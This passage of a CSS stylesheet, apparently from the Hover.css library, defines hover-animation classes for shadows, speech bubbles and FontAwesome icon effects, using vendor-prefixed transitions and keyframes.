  -webkit-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
}

/* Box Shadow Inset */
.hvr-box-shadow-inset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
  -webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px transparent;
          box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

.hvr-box-shadow-inset:hover, .hvr-box-shadow-inset:focus, .hvr-box-shadow-inset:active {
  -webkit-box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px transparent;
          box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

/* Float Shadow */
.hvr-float-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-float-shadow:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: -o-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, transparent 80%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, transparent 80%);
  /* W3C */
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform, opacity;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
}

.hvr-float-shadow:hover, .hvr-float-shadow:focus, .hvr-float-shadow:active {
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
      transform: translateY(-5px);
  /* move the element up by 5px */
}

.hvr-float-shadow:hover:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:active:before {
  opacity: 1;
  -webkit-transform: translateY(5px);
  -ms-transform: translateY(5px);
      transform: translateY(5px);
  /* move the element down by 5px (it will stay in place because it's attached to the element that also moves up 5px) */
}

/* Shadow Radial */
.hvr-shadow-radial {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-shadow-radial:before, .hvr-shadow-radial:after {
  pointer-events: none;
  position: absolute;
  content: "";
  left: 0;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  background-repeat: no-repeat;
  height: 5px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.hvr-shadow-radial:before {
  bottom: 100%;
  background: -o-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
  background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
}

.hvr-shadow-radial:after {
  top: 100%;
  background: -o-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
  background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
}

.hvr-shadow-radial:hover:before, .hvr-shadow-radial:focus:before, .hvr-shadow-radial:active:before, .hvr-shadow-radial:hover:after, .hvr-shadow-radial:focus:after, .hvr-shadow-radial:active:after {
  opacity: 1;
}

/* SPEECH BUBBLES */
/* Bubble Top */
.hvr-bubble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-top:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  left: calc(50% - 10px);
  top: 0;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #e1e1e1 transparent;
}

.hvr-bubble-top:hover:before, .hvr-bubble-top:focus:before, .hvr-bubble-top:active:before {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
      transform: translateY(-10px);
}

/* Bubble Right */
.hvr-bubble-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-right:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  top: calc(50% - 10px);
  right: 0;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
}

.hvr-bubble-right:hover:before, .hvr-bubble-right:focus:before, .hvr-bubble-right:active:before {
  -webkit-transform: translateX(10px);
  -ms-transform: translateX(10px);
      transform: translateX(10px);
}

/* Bubble Bottom */
.hvr-bubble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-bottom:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  left: calc(50% - 10px);
  bottom: 0;
  border-width: 10px 10px 0 10px;
  border-color: #e1e1e1 transparent transparent transparent;
}

.hvr-bubble-bottom:hover:before, .hvr-bubble-bottom:focus:before, .hvr-bubble-bottom:active:before {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
      transform: translateY(10px);
}

/* Bubble Left */
.hvr-bubble-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-left:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  top: calc(50% - 10px);
  left: 0;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
}

.hvr-bubble-left:hover:before, .hvr-bubble-left:focus:before, .hvr-bubble-left:active:before {
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
      transform: translateX(-10px);
}

/* Bubble Float Top */
.hvr-bubble-float-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-top:before {
  position: absolute;
  z-index: -1;
  content: "";
  left: calc(50% - 10px);
  top: 0;
  border-style: solid;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #e1e1e1 transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-top:hover, .hvr-bubble-float-top:focus, .hvr-bubble-float-top:active {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
      transform: translateY(10px);
}

.hvr-bubble-float-top:hover:before, .hvr-bubble-float-top:focus:before, .hvr-bubble-float-top:active:before {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
      transform: translateY(-10px);
}

/* Bubble Float Right */
.hvr-bubble-float-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-right:before {
  position: absolute;
  z-index: -1;
  top: calc(50% - 10px);
  right: 0;
  content: "";
  border-style: solid;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-right:hover, .hvr-bubble-float-right:focus, .hvr-bubble-float-right:active {
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
      transform: translateX(-10px);
}

.hvr-bubble-float-right:hover:before, .hvr-bubble-float-right:focus:before, .hvr-bubble-float-right:active:before {
  -webkit-transform: translateX(10px);
  -ms-transform: translateX(10px);
      transform: translateX(10px);
}

/* Bubble Float Bottom */
.hvr-bubble-float-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-bottom:before {
  position: absolute;
  z-index: -1;
  content: "";
  left: calc(50% - 10px);
  bottom: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  border-color: #e1e1e1 transparent transparent transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-bottom:hover, .hvr-bubble-float-bottom:focus, .hvr-bubble-float-bottom:active {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
      transform: translateY(-10px);
}

.hvr-bubble-float-bottom:hover:before, .hvr-bubble-float-bottom:focus:before, .hvr-bubble-float-bottom:active:before {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
      transform: translateY(10px);
}

/* Bubble Float Left */
.hvr-bubble-float-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-left:before {
  position: absolute;
  z-index: -1;
  content: "";
  top: calc(50% - 10px);
  left: 0;
  border-style: solid;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-left:hover, .hvr-bubble-float-left:focus, .hvr-bubble-float-left:active {
  -webkit-transform: translateX(10px);
  -ms-transform: translateX(10px);
      transform: translateX(10px);
}

.hvr-bubble-float-left:hover:before, .hvr-bubble-float-left:focus:before, .hvr-bubble-float-left:active:before {
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
      transform: translateX(-10px);
}

/* ICONS */
/* Icon Back */
.hvr-icon-back {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-left: 2.2em;
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
}

.hvr-icon-back:before {
  content: "\f137";
  position: absolute;
  left: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-back:hover:before, .hvr-icon-back:focus:before, .hvr-icon-back:active:before {
  -webkit-transform: translateX(-4px);
  -ms-transform: translateX(-4px);
      transform: translateX(-4px);
}

/* Icon Forward */
.hvr-icon-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
}

.hvr-icon-forward:before {
  content: "\f138";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-forward:hover:before, .hvr-icon-forward:focus:before, .hvr-icon-forward:active:before {
  -webkit-transform: translateX(4px);
  -ms-transform: translateX(4px);
      transform: translateX(4px);
}

/* Icon Down */
@-webkit-keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
/* Icon Down */
.hvr-icon-down {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-down:before {
  content: "\f01a";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-down:hover:before, .hvr-icon-down:focus:before, .hvr-icon-down:active:before {
  -webkit-animation-name: hvr-icon-down;
  animation-name: hvr-icon-down;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Up */
@-webkit-keyframes hvr-icon-up {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-up {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
/* Icon Up */
.hvr-icon-up {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-up:before {
  content: "\f01b";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-up:hover:before, .hvr-icon-up:focus:before, .hvr-icon-up:active:before {
  -webkit-animation-name: hvr-icon-up;
  animation-name: hvr-icon-up;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Spin */
.hvr-icon-spin {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-spin:before {
  content: "\f021";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transition-duration: 1s;
  -o-transition-duration: 1s;
     transition-duration: 1s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-in-out;
  -o-transition-timing-function: ease-in-out;
     transition-timing-function: ease-in-out;
}

.hvr-icon-spin:hover:before, .hvr-icon-spin:focus:before, .hvr-icon-spin:active:before {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
      transform: rotate(360deg);
}

/* Icon Drop */
@-webkit-keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  51%, 100% {
    opacity: 1;
  }
}
@keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  51%, 100% {
    opacity: 1;
  }
}
/* Icon Drop */
.hvr-icon-drop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-drop:before {
  content: "\f041";
  position: absolute;
  right: 1em;
  opacity: 1;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-drop:hover:before, .hvr-icon-drop:focus:before, .hvr-icon-drop:active:before {
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-animation-name: hvr-icon-drop;
  animation-name: hvr-icon-drop;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Icon Fade */
.hvr-icon-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-fade:before {
  content: "\f00c";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
}

.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
  color: #0F9E5E;
}

/* Icon Float Away */
@-webkit-keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
@keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
/* Icon Float Away */
.hvr-icon-float-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-float-away:before, .hvr-icon-float-away:after {
  content: "\f055";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
}

.hvr-icon-float-away:after {
  opacity: 0;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.hvr-icon-float-away:hover:after, .hvr-icon-float-away:focus:after, .hvr-icon-float-away:active:after {
  -webkit-animation-name: hvr-icon-float-away;
  animation-name: hvr-icon-float-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Sink Away */
@-webkit-keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
@keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
/* Icon Sink Away */
.hvr-icon-sink-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-sink-away:before, .hvr-icon-sink-away:after {
  content: "\f056";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-sink-away:after {
  opacity: 0;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.hvr-icon-sink-away:hover:after, .hvr-icon-sink-away:focus:after, .hvr-icon-sink-away:active:after {
  -webkit-animation-name: hvr-icon-sink-away;
  animation-name: hvr-icon-sink-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Grow */
.hvr-icon-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-grow:before {
  content: "\f118";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-grow:hover:before, .hvr-icon-grow:focus:before, .hvr-icon-grow:active:before {
  -webkit-transform: scale(1.3) translateZ(0);
  transform: scale(1.3) translateZ(0);
}

/* Icon Shrink */
.hvr-icon-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-shrink:before {
  content: "\f119";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-shrink:hover:before, .hvr-icon-shrink:focus:before, .hvr-icon-shrink:active:before {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
      transform: scale(0.8);
}

/* Icon Pulse */
@-webkit-keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.hvr-icon-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-pulse:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pulse:hover:before, .hvr-icon-pulse:focus:before, .hvr-icon-pulse:active:before {
  -webkit-animation-name: hvr-icon-pulse;
  animation-name: hvr-icon-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Icon Pulse Grow */
@-webkit-keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
@keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
.hvr-icon-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-pulse-grow:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

